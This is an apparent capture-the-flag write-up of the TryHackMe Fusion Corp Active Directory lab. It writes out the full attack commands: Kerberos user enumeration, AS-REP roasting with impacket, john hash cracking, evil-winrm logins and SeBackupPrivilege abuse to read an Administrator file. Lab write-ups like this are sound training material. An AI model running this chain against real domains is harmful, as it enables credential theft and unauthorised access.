TryHackMe – Fusion Corp
This is my TryHackMe Fusion Corp machine writeup.

Firstly I ran nmap and the results was:


As port 80 was open I used “dirb” command to see if there was some useful folder. So I found “backup” folder in which there was a file named “employees.ods”.

I downloaded and open it. It contains a users table:

The victim dnsHostName is Fusion-DC.fusion.corp. I found it using the following command:
nmap -n -sV --script "ldap* and not brute" 10.10.249.23 #Using anonymous credentials
So I add in my /etc/hosts file Fusion-DC.fusion.corp.
At this point I used a users list found before to enumerate kerberos:
nmap -p 88 --script=krb5-enum-users --script-args krb5-enum-users.realm='fusion.corp',userdb=/root/Scaricati/TryHackMe/fusioncorp/user 10.10.249.23
And the result was:

User lparker in fusion.corp domain was found.
Now, using impacket, I enumerate to find lparker password hash, but first I saved lparker in a new user file (user2):
python3 /usr/local/bin/GetNPUsers.py 'fusion.corp/' -usersfile user2 -no-pass -dc-ip 10.10.249.23 -outputfile hash
I cracked the found hash file using john:
john hash --wordlist=/root/Scaricati/rockyou.txt
and with –show option:
john --show hash
I found lparker password:
$krb5asrep$23$lparker@FUSION.CORP:!!<REDACTED> 1 password hash cracked, 0 left
Now to connect to victim machine in google I found this:
# /var/lib/gems/2.7.0/gems/evil-winrm-2.4/lib/evil-winrm.rb -i 10.10.162.56 -u lparker -p '!!<REDACTED>'
So I got User 1 flag.
USER 2 flag
For LDAP enumeration using lparker credentials, googling, I found it:
https://book.hacktricks.xyz/pentesting/pentesting-ldap#valid-credentials
Then:
ldapdomaindump 10.10.137.66 -u 'fusion.corp\lparker' -p '!!<REDACTED>'
And I got many files including one interesting file (domain_users.html) which contains users SAM Name and in one user (jmurphy) there was his password.
So it was easy to connect to victim machine using new credentials. As seen before, using evil-winrm.rb:
# /var/lib/gems/2.7.0/gems/evil-winrm-2.4/lib/evil-winrm.rb -i 10.10.137.66 -u jmurphy -p '<REDACTED>'
Got USER 2 flag.
USER 3 flag
Running whoami /privs I saw that jmurphy has SeBackupPrivilege and SeRestorePrivilege enabled.
Googling I found this:
https://github.com/giuliano108/SeBackupPrivilege
I had to copy SeBackupPrivilegeCmdLets.dll and SeBackupPrivilegeUtils.dll files in victim machine:
upload SeBackupPrivilegeUtils.dll
upload SeBackupPrivilegeCmdLets.dll
Then import them:
Import-Module C:\Users\jmurphy\Documents\SeBackupPrivilegeUtils.dll
Import-Module C:\Users\jmurphy\Documents\SeBackupPrivilegeCmdLets.dll
And finally, as the author “giuliano108” says, run:
Copy-FileSeBackupPrivilege C:\Users\Administrator\Desktop\flag.txt C:\Users\jmurphy\Documents\flag.txt
and read the USER 3 flag.
